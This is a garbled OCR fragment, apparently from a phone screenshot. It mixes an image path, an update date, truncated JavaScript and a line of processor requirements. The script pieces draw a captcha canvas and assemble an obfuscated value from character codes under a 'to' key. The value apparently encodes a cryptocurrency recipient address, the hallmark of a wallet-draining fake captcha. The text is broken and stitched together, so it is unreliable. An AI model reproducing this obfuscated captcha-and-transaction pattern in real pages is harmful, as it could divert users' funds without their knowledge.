
Updated:
2026-05-05
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz, 2-core minimum